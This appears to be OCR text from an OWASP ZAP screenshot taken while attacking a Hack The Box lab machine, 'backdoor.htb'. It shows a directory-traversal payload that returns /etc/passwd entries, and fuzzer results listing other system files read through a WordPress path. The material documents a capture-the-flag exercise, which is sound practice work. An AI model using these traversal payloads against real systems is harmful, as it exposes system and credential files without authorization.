 OWASP ZAP - OWASP ZAP 2.11.1
File Edit View Analyse Report Tools Import Online Help
Standard Mode
Sites
Quick Start Request Response
Header: Text Body: Text
Contexts
Default Context
Sites
http://backdoor.htb
HTTP/1.1 200 OK
Date: Tue, 22 Feb 2022 18:56:46 GMT
Server: Apache/2.4.41 (Ubuntu)
Content-Transfer-Encoding: Binary
Content-disposition: attachment; filename="passwd"
Content-Length: 2046
Keep-Alive: timeout=5, max=26
Connection: Keep-Alive
Content-Type: application/octet-stream
../../../../../../../../../../../../etc/passwd../../../../../../../../../../../../etc/passwd../../../../../../
../../../../../../etc/passwdroot:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
History Search Alerts Fuzzer Output WebSockets
New Fuzzer Progress: 0: HTTP - http://backdoo.../wp-config.php 100% Current fuzzers: 0
Messages Sent: 959 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
498 Fuzzed 200 OK 23 ms 295 bytes 3,354 bytes Reflected /etc/apache...
869 Fuzzed 200 OK 29 ms 298 bytes 3,257 bytes Reflected /usr/share/...
841 Fuzzed 200 OK 13 ms 298 bytes 3,215 bytes Reflected /etc/adduse...
837 Fuzzed 200 OK 13 ms 298 bytes 3,186 bytes Reflected /etc/securit...
848 Fuzzed 200 OK 15 ms 298 bytes 3,156 bytes Reflected /etc/debcon...
723 Fuzzed 200 OK 13 ms 292 bytes 2,941 bytes Reflected /proc/self/m...
889 Fuzzed 200 OK 13 ms 290 bytes 2,917 bytes Reflected /etc/mtab
Alerts 0 0 6 3 Primary Proxy: localhost:8080 Current Scans 0 0 0 0 0 0 0 0